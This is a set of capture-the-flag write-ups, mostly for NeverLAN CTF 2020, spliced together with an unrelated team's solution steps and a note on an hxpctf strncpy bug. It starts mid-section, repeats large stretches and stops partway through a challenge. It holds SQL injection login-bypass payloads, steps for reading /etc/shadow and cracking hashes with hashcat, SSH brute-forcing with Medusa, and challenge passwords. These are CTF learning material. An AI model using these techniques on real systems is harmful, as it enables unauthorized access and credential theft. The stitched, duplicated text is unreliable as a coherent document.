Layer 1 -`A ffine Cipher here 3`:- Affine Cipher- Brute force- Password is `AfvqPZW0bDMB&HTfzo`
Layer 2 - `Two is better than one`- Double Transposition Cipher- Both keys are `NEVERLANCTF`- Ciphertext decrypts to `PASSWORDV78DTNRI6KBD3SDFQXXXXXXXX`- Password is `V78DTNRI6KBD3SDFQ`
Layer 3 - `I'm on the fence with this one`- Rail Fence Cipher:- Brute force- `password:·VSEAS5aevg8Bwlovr`
Layer 4 - `Salad Time`- Keyed Caesar Cipher- Key is `neverLANCTF`- Shift is `0`- Password is `gTLvCGk$HyRVSssXVaSX`
Layer 5 - `ROTten`- Standard Caesar Cipher- Shift is `13`- Password is `e1Ydr*zxOOybF6RR%h5f`
Layer 6 - `Vigenere Equivent E`- Standard Caesar Cipher- Shift is `22`- Password is `fI7BPZL#ZN5PI!&pbTXc`
Layer 7 - `Easy one`- Base64 encoded string- Password is `vxw@Ztet#ZfBnYVxJ1IM`
Layer 8 - `Message indigestion`- MD5 digest- Brute force- Password is `password23`
Layer 9 - `For SHA dude`- SHA1 digest- Brute force- Password is `applez14`
Layer 10 - `ONE more TIME`- One Time Pad- First part of key is `This is our world now...` from `chal.txt` - Hints to a section from the Hacker Manifesto- Full key is: `This is our world now... the world of the electron and the switch, thebeauty of the baud. We make use of a service already existing without payingfor what could be`- Decrypt the OTP to get the flag
### It is like an onion of secretsWe get download the png image. In it is a funky lookin dog with no flag :(
We guess it is LSB encrypted since Binwalk doesn't return anything useful.
We plug it into [stylesuxx's LSB tool](https://stylesuxx.github.io/steganography) and we decode.
We get some base64, which we now play with a bunch in [CyberChef](https://gchq.github.io/CyberChef/).
After we base64 decode it twice, we get a bunch of:`lspv wwat kl rljvzfciggvnclzv`
Now we guess again and decrypt it using the `Variant Beaufort Vigenere cipher` (found on Cryptii's Vigenere tool) and key `NeverLANCTF`. The plaintext gives the flag.
## PCAP### Unsecured LoginYou don't even need Wireshark, just use `strings mysite.pcap | grep flag`
### Unsecured Login2You don't even need Wireshark, just use `strings mysite2.pcap | grep flag`
### FTPYou don't even need Wireshark, just use `strings ftp.pcap | grep flag`If you want to, you can right click on any ftp packet and follow the tcp stream. If there's no flag, then move on to the next stream.
### Teletype NetworkYou don't even need Wireshark, just use `strings telnet.pcap | grep flag`
### hidden-ctf-on-my-networkYou don't even need Wireshark, just use `strings telnet.pcap | grep flag`
## Forensics### Listen to thisWhen we listen to the mp3 initially, we can hear a faint beeping in the background. This sounds like Morse code, so let's find an easy way to transcribe it to text dits and dahs (radio speak for dots and dashes).
We open it up in Audacity, and notice there are two tracks. Let's switch to spectrogram view. We can do this by clicking on the arrow pointing downwards next to the track name, then clicking `Spectrogram`:
If we zoom in on the beginning of the track, we can see that the Morse code is in the second track:
One huge issue right now is that the Morse code is "covered" by the actual vocals of the track. I was stuck on this portion for a while.
Let's split the tracks to mono using the track settings.
Then, we subtract the original track from the track with morse code. After that, we'll be able to clearly see the morse code in spectrogram view.
First, we select one track, and invert it (`Effect > Invert`). Then, we select both tracks and mix them together (`Tracks > Mix > Mix and Render`).
It's still a bit hard to see, so let's change the coloring.
We open up track settings and then select `Spectrogram Settings`. We change the color range to 20 dB instead of 80 dB (decibels).
The result is morse code. Now all we have to do is open up a text editor, copy the morse code down, and convert it to text using an online tool (:
The short ones are dits and the long ones are dahs. I usually represent the short ones with `.` and the long ones with `-`, which is a format most online morse-to-text tools use as well.

That would be the first letter in the text.
### Open BackpackThe image says something is unzipped...Let's try `binwalk`.
Command: `binwalk -e openbackpack.jpg`
Binwalk extracts two files, a zip and a file called `flag.png`, which has the flag of course.
### Look into the pastWe download and unzip it. It seems they just compressed a system's directories from / and gave it to us...
We `cd` into the home directory for the user (`/home/User/`). Nothing seems interesting except for a `.bash_history` file, which reveals that they encrypted a flag using a concatenation of 3 passwords. We have to find the 3 passwords to decrypt the encrypted flag.
Password 1:It's in an image in `~/Pictures`. We use strings and find the signature for `steghide`. We can use `steghide extract -sf doggo.jpeg`. It takes a bit more guesswork to guess that there is no password. The password is in the extracted text file.
Password 2:The password is the password to the user named `user`. We read `/etc/shadow/`, and find the password.
Password 3:We first uncompress the `table.db.tar.gz` inside `/opt`.
Let's get everything from `table.db`: `sqlite3 table.db "SELECT * FROM passwords"`. This gives us the third password.
Now that we have all 3 passwords, we can decrypt the encrypted text file using `openssl enc -aes-256-cbc -d -in flag.txt.enc -out file.txt`. We supply the concatenation of the 3 passwords, and we read `file.txt` for the decrypted flag.
## Programming### DasPrimeWe want to find the 10947th prime number. We are given the following algorithm:```pythonimport mathdef main(): primes = [] count = 2 index = 0 while True: isprime = False for x in range(2, int(math.sqrt(count) + 1)): if count % x == 0: isprime = True continue if isprime: primes.append(count) print(index, primes[index]) index += 1 count += 1if __name__ == "__main__": main()```
This algorithm seems kind of slow...
We can write a faster script such as this one:```pythonfrom math import sqrt
def is_prime(n): if (n <= 1): return False if (n == 2): return True if (n % 2 == 0): return False
i = 3 while i <= sqrt(n): if n % i == 0: return False i = i + 2
return True
def prime_generator(): n = 1 while True: n += 1 if is_prime(n): yield n
generator = prime_generator()
x = []
for i in range(10948): x.append(next(generator))```
We access the 10497th element of `x` to get the flag (x[10496]).
### password_crackSimple MD5 brute force. I got the author names from the Discord server.
### Robot TalkWe just have to convert 5 base64 values to ASCII.
I used pwntools, a pretty neat library for tasks like these.
```pythonfrom pwn import *import base64
conn = remote("challenges.neverlanctf.com", 1120)
for i in range(5): print(conn.recvuntil("decrypt: ")) x = conn.recv().strip() print(x) y = base64.b64decode(x) print(y) conn.send(y) print(conn.recvline())
print(conn.recv())```### BitsnBytes> https://challenges.neverlanctf.com:1150
This site gives an svg which we can download. Quite obviously, the colors represent `0` and `1` in binary (gray is 1, green is 0).
We find out that we can download the svg information directly from `/svg.php`, which makes it much easier for a script.
We parse the image, using regex to remove all different attributes such as x, y, width, and height for each `<rect>` in the svg. Then, we simply just use `str.replace()` in Python to get the binary string.
Then we convert that binary string into text.
However, most of the time the server will return an svg that doesn't have the flag. Instead, it will return some time hash information which is useless to us.
We can repeatedly query the server for an svg until it gives us a flag svg.
```from __future__ import print_function
import requests
while True: f = requests.get("https://challenges.neverlanctf.com:1150/svg.php").text.decode()
f = f[336:-9]
f= f.strip()
import re
s = re.compile(r"\sid='\d*'") a = re.compile(r"\sx='\d*'") b = re.compile(r"\sy='\d*'")
c = re.compile(r"width='\d*' ") d = re.compile(r"height='\d*' ")
f = s.sub("", f) f = a.sub("", f) f = b.sub("", f) f = c.sub("", f) f = d.sub("", f)
#print(f)
f = f.replace("<rect style='fill:#333136'/>", "1") f = f.replace("<rect style='fill:#00ff00'/>", "0")
f = [f[i:i+8] for i in range(0, len(f), 8)]
#print(f)
x = "".join([chr(int(i, 2)) for i in f])
if not "time hash:" in x: print(x)```
### Evil> ssh [email protected] -p 3333> password: eyesofstone
We initially find an intel.txt, giving us information. We have to ssh onto `evil@victim`.
Using Medusa (an ssh password cracker), we can bruteforce the password easily. It is `0024`.
Once ssh'd, we find a zip file with some base64 as its name. It's password protected, so we try decoding the name.
Decoded, the name of the zip file is `stonecold`, which is used to unzip the zip file.
The content of the zip file is the flag.
## Recon### Front page of the InternetThe "front page of the Internet" is Reddit.The author is `ZestyFE`, so we guess that he has a Reddit account under the same name.
We navigate to `/u/ZestyFE` on Reddit, and find the flag in one of ZestyFE's comments.
### The Big StageWe search up SaintCon keynotes and find that NeverLAN keynoted in 2018
Unfortunately the SaintCon site is not 100% functional so we're stuck...
Then we guses that keynoting a conference is pretty cool and they must have posted something to commemorate the event on [their Twitter](https://twitter.com/NeverLanCTF).
They actually link us [their slides](https://twitter.com/NeverLanCTF/status/1044640438131388422)
The flag is right next to a picture of Rick Astley :p
### The LinkDuring the competition there were streams for music and the like. If we go under their music tab and select track #2 we see a YouTube video.
Exploring the comments reveals a flag that someone commented.
### Thats just PhreakyWe Google for `01 September 2017 | 14:01 phreak`.
We find the first [Darknet Diaries episode](https://darknetdiaries.com/episode/1/).
By some stroke of pure geniosity we right click to view the source code of the site and the flag is at the bottom.
## Web### Cookie Monster> https://challenges.neverlanctf.com:1110
The title hints that it has something to do with cookies.
When we visit the site, it says `He's my favorite Red guy`. We guess this to be `Elmo` from Sesame Street.
We look at the cookies, and find a cookie `Red_Guy's_Name: NameGoesHere`. We replace `NameGoesHere` with `elmo`.
We get the flag by refreshing the tab.
### Stop the Bot> https://challenges.neverlanctf.com:1140
The site looks pretty boring, so let's take a look at `/robots.txt`, which is hinted at by the title:```User-agent: *Disallow: /Disallow: flag.txt```
We navigate to `/flag.txt` for the flag.
### SQL Breaker> https://challenges.neverlanctf.com:1160/
Simple SQL injection in the login page.Note that the password does not matter, only the username is vulnerable.
The goal is to log in as an admin.
Payload:```Username: ' OR 1=1;-- Password: asdf```
Return to the home page for the flag.
### SQL Breaker 2> https://challenges.neverlanctf.com:1165/
Simple SQL injection in the login page.Note that the password does not matter, only the username is vulnerable.
The goal is to log in as an admin.
This time, there seems to be multiple accounts, and the previous payload logs us in as `John`, who is not an admin. We have to skip over John's account using SQL's `LIMIT` to log in as admin.
Payload:```Username: ' OR 1=1, LIMIT 1;-- Password: asdf```
Return to the home page for the flag.
### Follow Me> https://7aimehagbl.neverlanctf.com
This website redirects so many times your browser just gives up. We can use Python's `requests` module and the `follow_redirects=False` option:```pythonimport requestsp = requests.get("https://7aimehagbl.neverlanctf.com", allow_redirects=False)```On the first visit (using Python), the page states where it's redirecting. How convenient. How about we just follow the trail?
```pythonimport requests
url = "https://7aimehagbl.neverlanctf.com"
while True: p = requests.get(url, allow_redirects=False) print(p.text) url = "https://" + p.text.split()[-1]```
The flag is in one of the sites that we get redirected to.
### Browser Bias> https://challenges.neverlanctf.com:1130
When we try to visit the site normally, it says that the site is only for `commodo 64` browsers.
We guess that the server tells what browser we are using based on the User-Agent header of the request.
When we Google for Commodo 64 browsers, we end up with a browser named `Contiki`. We search for the Contiki User-Agent.
We find a [really long list of User-Agents](https://gist.github.com/dstufft/2502524) that ever downloaded something from PyPI on GitHub Gists, and we Ctrl-F for Contiki.
We find the User-Agent for Contiki as `Contiki/1.0 (Commodore 64; http://dunkels.com/adam/contiki/)`.
We set that as our User-Agent using Python's `requests`, and request the home page, which gives us the flag.
## Chicken LittleWe basically have to ssh onto a server and retrieve the flag from it. We start from Chicken Little 1. We use the flag from Chicken Little 1 as the password for the ssh onto Chicken Little 2, etc.
### Chicken Little 1Use an `ls` and find `Welcome.txt`.Read the file for the flag.
### Chicken Little 2Use an `ls -a` (-a flag to show hidden files) and find `.chicken.txt`.Read the file for the flag.
### Chicken Little 3We find `BAWK.txt` with a bunch of "BAWK"s in it. Knowing the password format we guess that this password also has a `-` in it, so we grep for `-` in the file for the flag.
### Chicken Little 4We find a binary file with the flag presumably hidden in it. We can use `strings` to first extract the printable strings, then grep for `-` in it, which gives the flag.
### Chicken Little 5We can use `binwalk -e` to extract files from the file, giving us a file with the flag.
### Chicken Little 6We can use `scp` to transfer the file to our local machine since `curl` was removed.
`scp -P 3333 [email protected]:~/chicken-little.png .`
The flag is visible in the image.
### Chicken Little 7We are told we need to find the password to the user `level7` on the system. We read `/etc/shadow` for the `level7` password hash.
We generate a wordlist of all possible 4-character combinations using `crunch 1 4 > pass.txt`.
We can use `hashcat -m 1800 -a 0 h.hash pass.txt` to eventually break the hash (it was supposed to take ~15 minutes).
I used a brute-force script on a remote server because my 2011 mac really did not like running SHA512 a lot of times.
## Trivia### Milk Please> Trivia Question: a reliable mechanism for websites to remember stateful information. Yummy!>It's talking about cookies, which is the flag.### Professional Guessing> The process of attempting to gain Unauthorized access to restricted systems using common passwords or algorithms that guess passwords
Google the description.
An article defines the description for the term "password cracking", which is the flag.### Base 2^6> A group of binary-to-text encoding schemes that represent binary data in an ASCII string format by translating it into a radix-64 representation
`Radix-64` basically tells us that the flag is base64.
### AAAAAAAAAAAAAA! I hate CVEs> This CVE reminds me of some old school exploits. If flag is enabled in sudoers
We Google `If flag is enabled in sudoers cve` and find [this site](https://www.exploit-db.com/exploits/47995), which has the flag in it.
### Rick Rolled by the NSA> This CVE Proof of concept Shows NSA.go<span>v</span> playing "Never Gonna Give You Up," by 1980s heart-throb Rick Astley.Use the CVE ID for the flag. flag{CVE-?????????}
I remember seeing this as a meme on Reddit :laughing:Googling the description gives news articles detailing the correct CVE ID for the flag. |
1. Download and unzip it.2. After figuring the file inside, I found that in home/User has the bash history and contain 3 password. Find 3 password in order to fix the solution.3. First password, the picture can be fix by the steghide.4. Second password, I have to find the password of user wchich can find in etc/shadow.5. Last password, it is in table.db. View in sqlite3.6. After that, open the terminal and run openssl enc -aes-256-cbc -salt -d -in flag.txt -out flag.txt.enc -k 7. Get the flag. |
The solution exploits a bug in strncpy (the SSE version) where strings may be prematurely terminated during copy if called with MAX_LENGTH.I found the bug with AFL and it was trivial to exploit after finding a crashing input.
Afterwards, I investigated the bug and found the root cause: integer overflow when performing alignment checks in the copy part of the function.
Full writeup here: [https://ctf.harrisongreen.me/2019/hxpctf/flag_concat/](https://ctf.harrisongreen.me/2019/hxpctf/flag_concat/) |
# NeverLAN CTF 2020Start: Sat, Feb 8 2020, 10:00 AM EST
End: Tue, Feb 11 2020, 7:00 PM EST
# Placing- [Students](student_scoreboard.png): 1st (max score)- General: 31st
# ReviewThis weekend I played in NeverlanCTF as the solo team `bosh`. The challenges were alright, although many of them were just guessing.
I didn't like how they did not announce challenge drops before they actually released them, and how the platform went down after the last wave of challenge releases.
# Writeups## Table of contents| Challenge Name | Category | Points ||:-:|:-:|:-:|| [Adobe Payroll](#adobe-payroll) | Reverse Engineering | 100 || [Script Kiddie](#script-kiddie) | Reverse Engineering | 100 || [Reverse Engineer](#reverse-engineer) | Reverse Engineering | 200 || [Pigsfly](#pigsfly) | Cryptography | 30 || [BaseNot64](#basenot64) | Cryptography | 50 || [Don't Take All Knight](#don't-take-all-knight) | Cryptography | 75 || [The Invisibles](#the-invisibles) | Cryptography | 75 || [Stupid Cupid](#stupid-cupid) | Cryptography | 100 || [My Own Encoding](#my-own-encoding) | Cryptography | 200 || [BabyRSA](#babyrsa) | Cryptography | 250 || [CryptoHole](#cryptohole) | Cryptography | 250 || [It is like an onion of secrets](#it-is-like-an-onion-of-secrets) | Cryptography | 300 || [Unsecured Login](#unsecured-login) | PCAP | 50 || [Unsecured Login2](#unsecured-login2) | PCAP | 75 || [FTP](#ftp) | PCAP | 100 || [Teletype Network](#teletype-network) | PCAP | 125 || [hidden-ctf-on-my-network](#hidden-ctf-on-my-network) | PCAP | 250 || [Listen to this](#listen-to-this) | Forensics | 125 || [Open Backpack](#open-backpack) | Forensics | 150 || [Look into the past](#look-into-the-past) | Forensics | 250 || [DasPrime](#dasprime) | Programming | 100 || [password_crack](#password_crack) | Programming | 100 || [Robot Talk](#robot-talk) | Programming | 200 || [BitsnBytes](#bitsnbytes) | Programming | 200 || [Evil](#evil) | Programming | 200 || [Front page of the Internet](#front-page-of-the-internet) | Recon | 50 || [The Big Stage](#the-big-stage) | Recon | 75 || [The Link](#the-link) | Recon | 75 || [Thats just Phreaky](#thats-just-phreaky) | Recon | 200 || [Cookie Monster](#cookie-monster) | Web | 10 || [Stop the Bot](#stop-the-bot) | Web | 50 || [SQL Breaker](#sql-breaker) | Web | 50 || [SQL Breaker 2](#sql-breaker-2) | Web | 75 || [Follow Me!](#follow-me) | Web | 100 || [Browser Bias](#browser-bias) | Web | 150 || [Chicken Little 1](#chicken-little-1) | Chicken Little | 35 || [Chicken Little 2](#chicken-little-2) | Chicken Little | 36 || [Chicken Little 3](#chicken-little-3) | Chicken Little | 37 || [Chicken Little 4](#chicken-little-4) | Chicken Little | 38 || [Chicken Little 5](#chicken-little-5) | Chicken Little | 39 || [Chicken Little 6](#chicken-little-6) | Chicken Little | 40 || [Chicken Little 7](#chicken-little-7) | Chicken Little | 100 || [Milk Please](#milk-please) | Trivia | 10 || [Professional Guessing](#professional-guessing) | Trivia | 10 || [Base 2^6](#base-2^6) | Trivia | 10 || [AAAAAAAAAAAAAA! I hate CVEs](#aaaaaaaaaaaaaa!-i-hate-cves) | Trivia | 20 || [Rick Rolled by the NSA???](#rick-rolled-by-the-nsa) | Trivia | 50 |
## Reverse Engineering### Adobe PayrollOnce we unzip with 7z we end up with two files:`description.MD``Adobe_Employee_Payroll.exe`
`description.MD` hints towards a software called [DotPeek](https://www.jetbrains.com/decompiler/).
DotPeek decompiles (read: translates to semi human readable code) .NET files, such as our .exe file. After we open `Adobe_Employee_Payroll.exe` up, we can explore the files:

Double clicking on something seems like a good idea. Now we can see the decompiled code for something that looks important:As you can see, `r1`, `r2`, `r3` and so (till `r38`) on seem to be holding integers. They seem like they're ASCII values... and they are!
Without even looking at the rest of the program, we can find the flag by converting all the values from `r1` through `r38` to letters.
### Script KiddieThe "encrypted" `encrypted_db` is really just a bunch of base64 strings, which are then encoded using hex.
We can decode by using this script:```pythonfrom base64 import b64decode
f = open("encrypted_db").read().strip().replace("\n", "").decode("hex")
f = b64decode(f.strip())
print(re.findall(r'flag{.+?}', f))```
Running the script gives the flag.
### Reverse EngineerLet's open it up in Ghidra.We scroll until we find a cool looking function called `print`. It seems to be building a string from hex values.

Converting all those from hex to ASCII gives the flag.
## Cryptography### PigsflyBasic substitution cipher, using the pigpen cipher alphabet.
Decrypting gives the flag.
### BaseNot64As from the title, the data is not in base 64. We play around with the different encodings in [cyberchef](https://gchq.github.io/CyberChef/).
Noticing that there are only capital letters / symbols in the plaintext, we can probably guess that the base will be relatively small. We try to decode it as a base 32 string, and it works.
Decoding gives the flag.
### Don't Take All KnightAnother basic substitution cipher, using the Knights Templar Code cipher. Decode.f<span>r</span> has a [nice solver](https://www.dcode.fr/templars-cipher).
Decrypting gives the flag.
### The InvisiblesYet another basic substitution cipher, using the Arthurs and the Invisibles alphabet. Decode.f<span>r</span> has a [nice solver](https://www.dcode.fr/arthur-invisibles-cipher).
Decrypting gives the flag.
### Stupid CupidGoogling `Cupid cipher` gives us some results about how James Madison hid his plaintexts in some text using numbers.
When we count the amount of numbers in the ciphertext at the top of the file, we find that it is equal to the amount of rows there are, and the highest number in the ciphertext does not exceed the number of columns :eyes:
We then guess that each row corresponds to a character of the plaintext, and each number in the ciphertext is the corresponding column to pick from.
For example:The first number in the ciphertext is `6`. The character at the first row, 6th column is `V`.Then, the second number in the ciphertext is `12`. The character at the second row, 12th column is `E`.
Continue to get the flag.
### My Own EncodingWe are presented with 16 5x5 grids, each with a single box blacked out.Shot in the dark.We reason that since it is 5x5, there are 25 choices which is close enough to 26 (letters of the alphabet).
We assume the top left represents the letter A, and the next one to the right represents B, and so on.
Doing so, we get `MHBDI...`, until we reach the 12th box. There is no marking here! Another shot in the dark. We assume that no marking represents the letter `A`.
Thus, our previously transcribed "plaintext" has to be Caesar shifted by 1 to get the flag, easy enough.
### BabyRSAQuestionable RSA. I didn't know what to do with the numbers since they were spaced out. I finally guessed they were individual characters of the flag and successfully decrypted them as such.
Using [factordb](http://factordb.com/), we can factor `n` into `17 * 149`, obviously the p and q for this challenge.
Now, using modified code from [a StackExchange article](https://crypto.stackexchange.com/questions/19444/rsa-given-q-p-and-e), we can decrypt the flag character by character.
```python# Function from Geeks for Geeksdef modInverse(a, m): m0 = m, y = 0, x = 1 if (m == 1): return 0 while (a > 1) : q = a // m t = m m = a % m a = t t = y y = x - q * y x = t if (x < 0): x += m0 return x
def decrypt(ct): p = 17 q = 149 e = 569
# compute n n = p * q
# Compute phi(n) phi = (p - 1) * (q - 1)
# Compute mult mod inv of e d = modInverse(e, phi)
# Decrypt ciphertext pt = pow(ct, d, n) print(chr(pt), end="")
chall = "2193 1745 2164 970 1466 2495 1438 1412 1745 1745 2302 1163 2181 1613 1438 884 2495 2302 2164 2181 884 2302 1703 1924 2302 1801 1412 2495 53 1337 2217".split()
# this is probably bad practice but it workslist(map(lambda x: decrypt(int(x)), chall))```
### CryptoHoleBasically just a bunch of ciphers. Each level has a chal.txt which contains an encrypted password, and a password-protected zip file for the next layer.
Here is the order:
Layer 1 -`A ffine Cipher here 3`:- Affine Cipher- Brute force- Password is `AfvqPZW0bDMB&HTfzo`
Layer 2 - `Two is better than one`- Double Transposition Cipher- Both keys are `NEVERLANCTF`- Ciphertext decrypts to `PASSWORDV78DTNRI6KBD3SDFQXXXXXXXX`- Password is `V78DTNRI6KBD3SDFQ`
Layer 3 - `I'm on the fence with this one`- Rail Fence Cipher:- Brute force- `password:·VSEAS5aevg8Bwlovr`
Layer 4 - `Salad Time`- Keyed Caesar Cipher- Key is `neverLANCTF`- Shift is `0`- Password is `gTLvCGk$HyRVSssXVaSX`
Layer 5 - `ROTten`- Standard Caesar Cipher- Shift is `13`- Password is `e1Ydr*zxOOybF6RR%h5f`
Layer 6 - `Vigenere Equivent E`- Standard Caesar Cipher- Shift is `22`- Password is `fI7BPZL#ZN5PI!&pbTXc`
Layer 7 - `Easy one`- Base64 encoded string- Password is `vxw@Ztet#ZfBnYVxJ1IM`
Layer 8 - `Message indigestion`- MD5 digest- Brute force- Password is `password23`
Layer 9 - `For SHA dude`- SHA1 digest- Brute force- Password is `applez14`
Layer 10 - `ONE more TIME`- One Time Pad- First part of key is `This is our world now...` from `chal.txt` - Hints to a section from the Hacker Manifesto- Full key is: `This is our world now... the world of the electron and the switch, thebeauty of the baud. We make use of a service already existing without payingfor what could be`- Decrypt the OTP to get the flag
### It is like an onion of secretsWe get download the png image. In it is a funky lookin dog with no flag :(
We guess it is LSB encrypted since Binwalk doesn't return anything useful.
We plug it into [stylesuxx's LSB tool](https://stylesuxx.github.io/steganography) and we decode.
We get some base64, which we now play with a bunch in [CyberChef](https://gchq.github.io/CyberChef/).
After we base64 decode it twice, we get a bunch of:`lspv wwat kl rljvzfciggvnclzv`
Now we guess again and decrypt it using the `Variant Beaufort Vigenere cipher` (found on Cryptii's Vigenere tool) and key `NeverLANCTF`. The plaintext gives the flag.
## PCAP### Unsecured LoginYou don't even need Wireshark, just use `strings mysite.pcap | grep flag`
### Unsecured Login2You don't even need Wireshark, just use `strings mysite2.pcap | grep flag`
### FTPYou don't even need Wireshark, just use `strings ftp.pcap | grep flag`If you want to, you can right click on any ftp packet and follow the tcp stream. If there's no flag, then move on to the next stream.
### Teletype NetworkYou don't even need Wireshark, just use `strings telnet.pcap | grep flag`
### hidden-ctf-on-my-networkYou don't even need Wireshark, just use `strings telnet.pcap | grep flag`
## Forensics### Listen to thisWhen we listen to the mp3 initially, we can hear a faint beeping in the background. This sounds like Morse code, so let's find an easy way to transcribe it to text dits and dahs (radio speak for dots and dashes).
We open it up in Audacity, and notice there are two tracks. Let's switch to spectrogram view. We can do this by clicking on the arrow pointing downwards next to the track name, then clicking `Spectrogram`:
If we zoom in on the beginning of the track, we can see that the Morse code is in the second track:
One huge issue right now is that the Morse code is "covered" by the actual vocals of the track. I was stuck on this portion for a while.
Let's split the tracks to mono using the track settings.
Then, we subtract the original track from the track with morse code. After that, we'll be able to clearly see the morse code in spectrogram view.
First, we select one track, and invert it (`Effect > Invert`). Then, we select both tracks and mix them together (`Tracks > Mix > Mix and Render`).
It's still a bit hard to see, so let's change the coloring.
We open up track settings and then select `Spectrogram Settings`. We change the color range to 20 dB instead of 80 dB (decibels).
The result is morse code. Now all we have to do is open up a text editor, copy the morse code down, and convert it to text using an online tool (:
The short ones are dits and the long ones are dahs. I usually represent the short ones with `.` and the long ones with `-`, which is a format most online morse-to-text tools use as well.

That would be the first letter in the text.
### Open BackpackThe image says something is unzipped...Let's try `binwalk`.
Command: `binwalk -e openbackpack.jpg`
Binwalk extracts two files, a zip and a file called `flag.png`, which has the flag of course.
### Look into the pastWe download and unzip it. It seems they just compressed a system's directories from / and gave it to us...
We `cd` into the home directory for the user (`/home/User/`). Nothing seems interesting except for a `.bash_history` file, which reveals that they encrypted a flag using a concatenation of 3 passwords. We have to find the 3 passwords to decrypt the encrypted flag.
Password 1:It's in an image in `~/Pictures`. We use strings and find the signature for `steghide`. We can use `steghide extract -sf doggo.jpeg`. It takes a bit more guesswork to guess that there is no password. The password is in the extracted text file.
Password 2:The password is the password to the user named `user`. We read `/etc/shadow/`, and find the password.
Password 3:We first uncompress the `table.db.tar.gz` inside `/opt`.
Let's get everything from `table.db`: `sqlite3 table.db "SELECT * FROM passwords"`. This gives us the third password.
Now that we have all 3 passwords, we can decrypt the encrypted text file using `openssl enc -aes-256-cbc -d -in flag.txt.enc -out file.txt`. We supply the concatenation of the 3 passwords, and we read `file.txt` for the decrypted flag.
## Programming### DasPrimeWe want to find the 10947th prime number. We are given the following algorithm:```pythonimport mathdef main(): primes = [] count = 2 index = 0 while True: isprime = False for x in range(2, int(math.sqrt(count) + 1)): if count % x == 0: isprime = True continue if isprime: primes.append(count) print(index, primes[index]) index += 1 count += 1if __name__ == "__main__": main()```
This algorithm seems kind of slow...
We can write a faster script such as this one:```pythonfrom math import sqrt
def is_prime(n): if (n <= 1): return False if (n == 2): return True if (n % 2 == 0): return False
i = 3 while i <= sqrt(n): if n % i == 0: return False i = i + 2
return True
def prime_generator(): n = 1 while True: n += 1 if is_prime(n): yield n
generator = prime_generator()
x = []
for i in range(10948): x.append(next(generator))```
We access the 10497th element of `x` to get the flag (x[10496]).
### password_crackSimple MD5 brute force. I got the author names from the Discord server.
### Robot TalkWe just have to convert 5 base64 values to ASCII.
I used pwntools, a pretty neat library for tasks like these.
```pythonfrom pwn import *import base64
conn = remote("challenges.neverlanctf.com", 1120)
for i in range(5): print(conn.recvuntil("decrypt: ")) x = conn.recv().strip() print(x) y = base64.b64decode(x) print(y) conn.send(y) print(conn.recvline())
print(conn.recv())```### BitsnBytes> https://challenges.neverlanctf.com:1150
This site gives an svg which we can download. Quite obviously, the colors represent `0` and `1` in binary (gray is 1, green is 0).
We find out that we can download the svg information directly from `/svg.php`, which makes it much easier for a script.
We parse the image, using regex to remove all different attributes such as x, y, width, and height for each `<rect>` in the svg. Then, we simply just use `str.replace()` in Python to get the binary string.
Then we convert that binary string into text.
However, most of the time the server will return an svg that doesn't have the flag. Instead, it will return some time hash information which is useless to us.
We can repeatedly query the server for an svg until it gives us a flag svg.
```from __future__ import print_function
import requests
while True: f = requests.get("https://challenges.neverlanctf.com:1150/svg.php").text.decode()
f = f[336:-9]
f= f.strip()
import re
s = re.compile(r"\sid='\d*'") a = re.compile(r"\sx='\d*'") b = re.compile(r"\sy='\d*'")
c = re.compile(r"width='\d*' ") d = re.compile(r"height='\d*' ")
f = s.sub("", f) f = a.sub("", f) f = b.sub("", f) f = c.sub("", f) f = d.sub("", f)
#print(f)
f = f.replace("<rect style='fill:#333136'/>", "1") f = f.replace("<rect style='fill:#00ff00'/>", "0")
f = [f[i:i+8] for i in range(0, len(f), 8)]
#print(f)
x = "".join([chr(int(i, 2)) for i in f])
if not "time hash:" in x: print(x)```
### Evil> ssh [email protected] -p 3333> password: eyesofstone
We initially find an intel.txt, giving us information. We have to ssh onto `evil@victim`.
Using Medusa (an ssh password cracker), we can bruteforce the password easily. It is `0024`.
Once ssh'd, we find a zip file with some base64 as its name. It's password protected, so we try decoding the name.
Decoded, the name of the zip file is `stonecold`, which is used to unzip the zip file.
The content of the zip file is the flag.
## Recon### Front page of the InternetThe "front page of the Internet" is Reddit.The author is `ZestyFE`, so we guess that he has a Reddit account under the same name.
We navigate to `/u/ZestyFE` on Reddit, and find the flag in one of ZestyFE's comments.
### The Big StageWe search up SaintCon keynotes and find that NeverLAN keynoted in 2018
Unfortunately the SaintCon site is not 100% functional so we're stuck...
Then we guses that keynoting a conference is pretty cool and they must have posted something to commemorate the event on [their Twitter](https://twitter.com/NeverLanCTF).
They actually link us [their slides](https://twitter.com/NeverLanCTF/status/1044640438131388422)
The flag is right next to a picture of Rick Astley :p
### The LinkDuring the competition there were streams for music and the like. If we go under their music tab and select track #2 we see a YouTube video.
Exploring the comments reveals a flag that someone commented.
### Thats just PhreakyWe Google for `01 September 2017 | 14:01 phreak`.
We find the first [Darknet Diaries episode](https://darknetdiaries.com/episode/1/).
By some stroke of pure geniosity we right click to view the source code of the site and the flag is at the bottom.
## Web### Cookie Monster> https://challenges.neverlanctf.com:1110
The title hints that it has something to do with cookies.
When we visit the site, it says `He's my favorite Red guy`. We guess this to be `Elmo` from Sesame Street.
We look at the cookies, and find a cookie `Red_Guy's_Name: NameGoesHere`. We replace `NameGoesHere` with `elmo`.
We get the flag by refreshing the tab.
### Stop the Bot> https://challenges.neverlanctf.com:1140
The site looks pretty boring, so let's take a look at `/robots.txt`, which is hinted at by the title:```User-agent: *Disallow: /Disallow: flag.txt```
We navigate to `/flag.txt` for the flag.
### SQL Breaker> https://challenges.neverlanctf.com:1160/
Simple SQL injection in the login page.Note that the password does not matter, only the username is vulnerable.
The goal is to log in as an admin.
Payload:```Username: ' OR 1=1;-- Password: asdf```
Return to the home page for the flag.
### SQL Breaker 2> https://challenges.neverlanctf.com:1165/
Simple SQL injection in the login page.Note that the password does not matter, only the username is vulnerable.
The goal is to log in as an admin.
This time, there seems to be multiple accounts, and the previous payload logs us in as `John`, who is not an admin. We have to skip over John's account using SQL's `LIMIT` to log in as admin.
Payload:```Username: ' OR 1=1, LIMIT 1;-- Password: asdf```
Return to the home page for the flag.
### Follow Me> https://7aimehagbl.neverlanctf.com
This website redirects so many times your browser just gives up. We can use Python's `requests` module and the `follow_redirects=False` option:```pythonimport requestsp = requests.get("https://7aimehagbl.neverlanctf.com", allow_redirects=False)```On the first visit (using Python), the page states where it's redirecting. How convenient. How about we just follow the trail?
```pythonimport requests
url = "https://7aimehagbl.neverlanctf.com"
while True: p = requests.get(url, allow_redirects=False) print(p.text) url = "https://" + p.text.split()[-1]```
The flag is in one of the sites that we get redirected to.
### Browser Bias> https://challenges.neverlanctf.com:1130
